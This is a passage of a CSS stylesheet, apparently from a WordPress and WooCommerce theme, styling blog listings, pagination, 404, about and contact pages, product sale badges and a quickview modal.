  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .btn:hover,
.main-container .btn-primary:hover,
.main-container #searchsubmit:hover,
.main-container #wsearchsubmit:hover {
  background: #999;
}
.main-container .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 50px;
}
.main-container .archive-header .archive-title {
  display: none;
  font-size: 1.714em;
}
.main-container .archive-header .archive-title a {
  color: #8334CA;
}
.main-container .archive-header .archive-title a:hover {
  text-decoration: underline;
}
.main-container .author-info.archives {
  margin: 0;
}
.main-container .author-info.archives:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
  overflow: hidden;
}
.main-container .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .pagination {
  display: block;
  margin: 0 0 40px 0;
  padding: 15px 15px;
  text-align: center;
  width: 100%;
}
.main-container .pagination a,
.main-container .pagination span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 7px 10px 0;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container .pagination a:last-child,
.main-container .pagination span:last-child {
  margin: 0;
}
.main-container .pagination a.next,
.main-container .pagination a.prev,
.main-container .pagination span.next,
.main-container .pagination span.prev {
  font-size: 0;
}
.main-container .pagination a.next:before,
.main-container .pagination a.prev:before,
.main-container .pagination span.next:before,
.main-container .pagination span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .pagination a.prev:before,
.main-container .pagination span.prev:before {
  content: '\f3d2';
}
.main-container .pagination a.next:before,
.main-container .pagination span.next:before {
  content: '\f3d3';
}
.main-container .pagination span.current,
.main-container .pagination a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.main-container .entry-content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .post-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article {
  margin: 0 0 60px 0;
  width: 100%;
}
.main-container .blog-page article:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article:last-of-type {
  border-bottom: none;
}
.main-container .blog-page article .entry-header {
  background: none;
  border: none;
  float: none;
  margin: 0 0 40px;
  position: relative;
  text-align: left;
}
.main-container .blog-page article .entry-header > .post-category {
  margin: 15px 0;
}
.main-container .blog-page article .entry-header > .post-category:before {
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .857em;
  margin-right: 5px;
}
.main-container .blog-page article .entry-header > .post-category a {
  color: #323232;
  margin-left: 5px;
}
.main-container .blog-page article .entry-header > .post-category a:hover {
  color: #821bba;
}
.main-container .blog-page article .post-thumbnail {
  display: inline-block;
  max-width: 100%;
  position: relative;
}
.main-container .blog-page article .post-thumbnail .su-carousel {
  margin: 0;
}
.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img {
  padding: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page article .post-thumbnail .post-category {
  bottom: 10px;
  left: 10px;
  position: absolute;
  z-index: 109;
}
.main-container .blog-page article .post-thumbnail .post-category a {
  background: #fff;
  color: #242424;
  display: inline-block;
  font-size: .857em;
  margin: 0 6px 6px 0;
  padding: 4px 12px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .blog-page article .post-thumbnail .post-category a:last-child {
  margin-right: 0;
}
.main-container .blog-page article .post-thumbnail .post-category a:hover {
  background: #8334CA;
  color: #fff;
}
.main-container .blog-page article.format-video .post-thumbnail {
  display: block;
}
.main-container .blog-page article .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .player {
  margin: 33px 0;
  width: 100%;
}
.main-container .blog-page article .su-audio {
  margin: auto;
}
.main-container .blog-page article .entry-audio {
  margin: 30px 0;
}
.main-container .blog-page article .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page article .post-password-form label {
  float: left;
  height: 40px;
  line-height: 40px;
}
.main-container .blog-page article .post-password-form label input {
  border: 1px solid #ebebeb;
  height: 40px;
  margin-left: 5px;
  padding: 0 10px;
}
.main-container .blog-page article .post-password-form input[type='submit'] {
  background: #8334CA;
  border: none;
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  margin-left: 5px;
  padding: 0 30px;
  text-align: center;
}
.main-container .blog-page article .post-password-form input[type='submit']:hover {
  background: #692aa1;
}
.main-container .blog-page article .post-meta {
  color: #999;
  font-size: .929em;
  margin-bottom: 30px;
}
.main-container .blog-page article .post-meta a {
  color: #999;
}
.main-container .blog-page article .post-meta a:hover {
  color: #8334CA;
}
.main-container .blog-page article .post-meta .post-author:before {
  color: #8334CA;
  content: '\f2bd';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-date:before {
  color: #8334CA;
  content: '\f073';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-separator {
  font-size: 0;
  margin: 0 15px;
}
.main-container .blog-page article .post-meta .post-category.no-thumbnail:before {
  color: #8334CA;
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-link:before {
  color: #8334CA;
  content: '\f0c1';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .entry-summary {
  margin: 0;
  text-align: left;
  width: 100%;
}
.main-container .blog-page article .entry-summary p {
  color: #666;
}
.main-container .blog-page article .entry-summary .readmore {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .blog-page article .entry-summary .readmore:hover {
  background: #323232;
  color: #fff;
}
.main-container .blog-page article .entry-summary .readmore.disabled,
.main-container .blog-page article .entry-summary .readmore:disabled,
.main-container .blog-page article .entry-summary .readmore[disabled] {
  padding: 0 35px !important;
}
.main-container .blog-page article .entry-summary .readmore.disabled:hover,
.main-container .blog-page article .entry-summary .readmore:disabled:hover,
.main-container .blog-page article .entry-summary .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .blog-page article .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: .929em;
  font-weight: 500;
  margin: 0 0 45px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page article .entry-meta a {
  color: #999;
  font-weight: normal;
  text-transform: none;
}
.main-container .blog-page article .entry-meta a:hover {
  color: #821bba;
}
.main-container .blog-page article table {
  text-align: center;
}
.main-container .blog-page article table th,
.main-container .blog-page article table td {
  padding: 5px;
}
.main-container .blogs article {
  background: #fff;
}
.main-container .blogs article.sticky .post-title a:before,
.main-container .blogs article.tag-sticky-2 .post-title a:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .75em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .blogs article .post-title {
  font-size: 2em;
  margin: 0 0 10px 0;
  padding: 0;
  text-transform: none;
}
.main-container .blogs article .post-title a {
  color: #242424;
}
.main-container .blogs article .post-title a:hover {
  color: #821bba;
}
.main-container .blogs article .entry-summary embed,
.main-container .blogs article .entry-summary iframe {
  display: none;
}
.main-container .blogs .post-meta {
  padding-bottom: 15px;
  position: relative;
}
.main-container .blogs .post-meta:after {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}
.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper {
  display: none;
}
.main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
  float: left;
  margin-right: 25px;
  max-width: 45%;
}
.main-container .blogs.blog-sidebar .postinfo-wrapper {
  overflow: hidden;
}
.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
  width: 45%;
}
.main-container .blogs.blog-large .post-thumbnail-wrapper {
  margin-bottom: 30px;
}
.main-container .blogs.blog-large article .entry-summary .readmore {
  margin-top: 15px;
}
.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
  float: left;
  padding-right: 25px;
  width: 35%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper {
  float: left;
  width: 65%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper.no-thumbnail {
  width: 100%;
}
.main-container .blogs.grid .post-container {
  column-count: 2;
  column-gap: 15px;
}
.main-container .blogs.grid article {
  break-inside: avoid;
  display: inline-block;
  width: 100%;
}
.main-container .blogs.grid .post-inner {
  background: #fff;
}
.main-container .blogs.grid .post-thumbnail-wrapper {
  margin-bottom: 25px;
}
.main-container .blogs.grid article .entry-summary .readmore {
  margin-top: 10px;
}
.main-container .blogs.grid .su-responsive-media-yes {
  padding-bottom: 69%;
}
.main-container .single article {
  background: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}
.main-container .single article.sticky,
.main-container .single article.tag-sticky-2 {
  display: block;
}
.main-container .single article.sticky .post-title:before,
.main-container .single article.tag-sticky-2 .post-title:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .6em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .single article .postinfo-wrapper {
  overflow: hidden;
}
.main-container .single article .post-header {
  margin: 0 0 45px 0;
}
.main-container .single article .post-header .post-title {
  font-size: 2em;
}
.main-container .single article .post-header .post-meta {
  margin-top: 10px;
}
.main-container .single article .post-thumbnail-wrapper {
  margin: 0 0 40px 0;
}
.main-container .single article .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .single article .player {
  max-width: none;
  padding: 0;
}
.main-container .single article .relatedposts {
  margin: 45px 0 0 0;
  width: 100%;
}
.main-container .single article .relatedposts h3 {
  display: inline-block;
  font-size: 1.714em;
  margin: 0 0 30px;
  position: relative;
}
.main-container .single article .social-sharing,
.main-container .single article .entry-content {
  margin-bottom: 45px;
}
.main-container .single article .relatedthumb {
  float: left;
  margin-bottom: 35px;
}
.main-container .single article .relatedthumb .image {
  margin-bottom: 20px;
}
.main-container .single article .relatedthumb .short-description {
  color: #727272;
  font-size: .93em;
  margin-bottom: 15px;
}
.main-container .single article .relatedthumb h4 {
  font-size: 1.143em;
  line-height: 1.35;
}
.main-container .single article .relatedthumb h4 a {
  color: #222222;
  max-width: 100%;
}
.main-container .single article .relatedthumb h4 a:hover {
  color: #8334CA;
}
.main-container .single article .relatedthumb .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 6px;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .single article .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .single article .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.front-page.main-container {
  margin-bottom: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}
.full-width .container,
.full-width .row-container {
  max-width: 100%;
  width: 100%;
}
.error404 {
  min-height: 200px;
}
.error404 .search-form-wrapper {
  padding: 120px 0 180px 0;
  text-align: center;
}
.error404 .search-form-wrapper h1 {
  color: #8334CA;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.error404 .search-form-wrapper h2 {
  color: #323232;
  font-size: 35px;
  text-transform: uppercase;
}
.error404 .search-form-wrapper p {
  color: #323232;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 40px;
  text-align: center;
  width: 60%;
}
.error404 .search-form-wrapper .blogsearchform .form-input {
  float: none;
  margin: auto;
}
.error404 .search-form-wrapper .blogsearchform .form-input .input_text {
  font-size: 1.143em;
  height: 50px;
  line-height: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search {
  font-size: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 16px;
}
.error404 .search-form-wrapper a.button {
  background: #8334CA;
  border: none;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  height: 45px;
  line-height: 45px;
  margin-top: 40px;
  padding: 0 40px;
  text-shadow: none;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.error404 .search-form-wrapper a.button:hover {
  background: #333;
}
.about-page {
  padding-bottom: 0;
}
.about-page .wpb_text_column > .wpb_wrapper > h3 {
  font-size: 1.714em;
  margin-bottom: 35px;
}
.about-page .heading-title.style1 {
  margin-bottom: 35px;
}
.about-page .about-introduce .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-introduce .wpb_text_column {
  margin: 50px auto 35px auto;
  max-width: 950px;
  text-align: center;
}
.about-page .about-introduce .wpb_text_column h3 {
  font-size: 2.143em;
  line-height: 1.5;
  margin: auto;
  margin-bottom: 35px;
  max-width: 75%;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.about-page .about-policy .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-policy .wpb_single_image {
  margin: 0 0 25px 0;
  min-height: 50px;
}
.about-page .about-policy .wpb_text_column {
  margin-bottom: 0;
  text-align: center;
}
.about-page .about-policy .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 20px;
}
.about-page .about-what-we-do .row-container {
  margin-bottom: 35px;
  padding-bottom: 75px;
  position: relative;
}
.about-page .about-what-we-do .row-container:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
  z-index: 9;
}
.about-page .about-what-we-do .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-what-we-do .wpb_column .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-what-we-do .wpb_single_image {
  margin-bottom: 25px;
}
.about-page .about-what-we-do .wpb_text_column {
  margin-bottom: 0;
}
.about-page .about-what-we-do .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 10px;
}
.about-page .wpb_text_column {
  margin-bottom: 25px;
}
.about-page img {
  margin: 0;
}
.about-page .corporate-counter {
  text-align: left;
}
.about-page .corporate-counter .vc_column-inner > .wpb_wrapper {
  margin-bottom: 35px;
}
.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info {
  color: #323232;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info .counter-number {
  font-size: 18px;
  font-weight: 600;
}
.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}
.contact-page {
  padding-bottom: 50px;
}
.contact-page .contact-form .wpb_content_element h3,
.contact-page .contact-text .wpb_content_element h3 {
  font-size: 32px;
}
.contact-page .contact-text ul {
  list-style-type: none;
  padding: 0;
}
.contact-page .contact-text li {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.contact-page .contact-text li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.contact-page .contact-text img {
  display: inline-block;
}
.contact-page .contact-text br {
  display: none;
}
.contact-page .contact-text h4 {
  display: inline-block;
  font-size: 20px;
}
.contact-page .contact-text p br {
  display: block;
}
.contact-page .contact-text i {
  font-size: 0;
}
.contact-page .contact-text i:before {
  font-size: 25px;
  margin-right: 10px;
}
.contact-page .wpcf7 {
  margin-bottom: 35px;
}
.contact-page .wpcf7 label {
  color: #888;
  margin-bottom: 5px;
  width: 100%;
}
.contact-page .wpcf7 label span {
  border: 1px solid #ebebeb;
  color: #777777;
  display: block;
  margin-top: 5px;
  width: 100%;
}
.contact-page .wpcf7 label input {
  background: #fff;
  border: none;
  height: 50px;
  line-height: 50px;
  outline: none;
  width: 100%;
}
.contact-page .wpcf7 label .your-message {
  height: auto;
  line-height: 1.7;
}
.contact-page .wpcf7 label textarea {
  background: #fff;
  border: none;
  display: block;
  height: 150px;
  outline: none;
  padding: 20px 15px;
  width: 100%;
}
.contact-page .wpcf7 .wpcf7-submit {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.contact-page .wpcf7 .wpcf7-submit:hover {
  background: #323232;
  color: #fff;
}
.contact-page .wpcf7 .wpcf7-submit.disabled,
.contact-page .wpcf7 .wpcf7-submit:disabled,
.contact-page .wpcf7 .wpcf7-submit[disabled] {
  padding: 0 35px !important;
}
.contact-page .wpcf7 .wpcf7-submit.disabled:hover,
.contact-page .wpcf7 .wpcf7-submit:disabled:hover,
.contact-page .wpcf7 .wpcf7-submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #7C179E;
  box-shadow: none;
  color: #FFFFFF;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: normal;
  left: 15px;
  line-height: 1.5;
  min-height: auto;
  min-width: 0;
  padding: 3px 10px;
  position: absolute;
  right: auto;
  text-shadow: none;
  text-transform: uppercase;
  top: 20px;
  -webkit-transform-origin: 50% 51%;
  z-index: 42;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateZ(0) skew(-18deg);
  -moz-transform: translateZ(0) skew(-18deg);
  -ms-transform: translateZ(0) skew(-18deg);
  -o-transform: translateZ(0) skew(-18deg);
  transform: translateZ(0) skew(-18deg);
}
.woocommerce .product-wrapper .onsale span,
.woocommerce .single-product-image .onsale span {
  display: block;
  -webkit-transform: translateZ(0) skew(18deg);
  -moz-transform: translateZ(0) skew(18deg);
  -ms-transform: translateZ(0) skew(18deg);
  -o-transform: translateZ(0) skew(18deg);
  transform: translateZ(0) skew(18deg);
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  display: inline-block;
  float: none;
  height: 15px;
  margin: 0;
  vertical-align: middle;
  width: 75px;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #e1e1e1;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  font-size: 0;
  height: 100%;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  color: #821BBA;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
#yith-wcwl-popup-message {
  background: #8334CA;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #999;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #8334CA;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 15px;
  padding: 20px 0 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 30%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 15px;
}
.atc-notice-wrapper .product-info .price {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
  width: 100%;
}
.atc-notice-wrapper .product-info .price ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
.atc-notice-wrapper .product-info .price del {
  color: #999;
  font-size: .857em;
  font-weight: normal;
  text-decoration: line-through;
}
.atc-notice-wrapper .product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  margin-top: 10px;
}
.atc-notice-wrapper .buttons {
  background: #ebebeb;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 15px 0 0;
  padding: 20px 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #8334CA;
  border: 2px solid #ebebeb;
  color: #fff;
  display: inline-block;
  float: right;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.167em;
  font-weight: 500;
  height: 55px;
  letter-spacing: 0;
  line-height: 51px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  text-transform: none;
  vertical-align: middle;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #692aa1;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1211000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn:hover {
  background: #8334CA;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
  vertical-align: top;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 0 auto;
  max-height: 80%;
  max-width: 95%;
  min-height: 300px;
  overflow: auto;
  position: relative;
  top: -500px;
  width: 870px;
  z-index: 1000;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #999;
  border-radius: 3px;
  color: #999;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  width: 30px;
  z-index: 2;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #8334CA;
  color: #8334CA;
}
.quickview-wrapper #quickview-content {
  background: #fff;
  float: left;
  padding: 25px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots {
  bottom: auto;
  list-style: none;
  margin: 30px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot {
  background: none;
  border: 2px solid #ccc;
  content: '';
  display: inline-block;
  font-size: 0;
  height: 13px;
  margin: 0 4px;
  outline: none;
  position: static;
  width: 13px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active {
  background: #8334CA;
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item {
  padding: 1px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a {
  border: 1px solid #ebebeb;
  float: left;
  overflow: hidden;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover {
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 2em;
  font-weight: 500;
  line-height: 1.15;
  margin: 0 50px 15px 0;
}
.quickview-wrapper #quickview-content .product-info h1 a {
  color: #323232;
}
.quickview-wrapper #quickview-content .product-info h1 a:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  color: #fe4f19;
  font-size: 1.5em;
  font-weight: 600;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .price-box ins {
  background: none;
  float: left;
  font-weight: 600;
  margin-right: 5px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .price-box del {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #999;
  display: inline-block;
  margin-bottom: 25px;
  text-decoration: underline;
  width: 100%;
}
